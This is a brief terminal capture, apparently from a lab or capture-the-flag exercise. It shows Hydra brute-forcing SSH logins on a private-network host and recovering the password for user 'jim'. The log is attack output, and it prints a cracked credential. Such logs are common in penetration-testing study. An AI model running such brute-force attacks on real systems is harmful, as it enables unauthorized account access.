 └─$ cat hydra
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not
 use in military or secret service organizations, or for illegal purpo
ses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-03
-29 22:09:48
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l
:1/p:252), ~16 tries per task
[DATA] attacking ssh://192.168.145.137:22/
[STATUS] 177.00 tries/min, 177 tries in 00:01h, 76 to do in 00:01h, 16
 active
[22][ssh] host: 192.168.145.137   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not
complete until end.
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-03
-29 22:11:23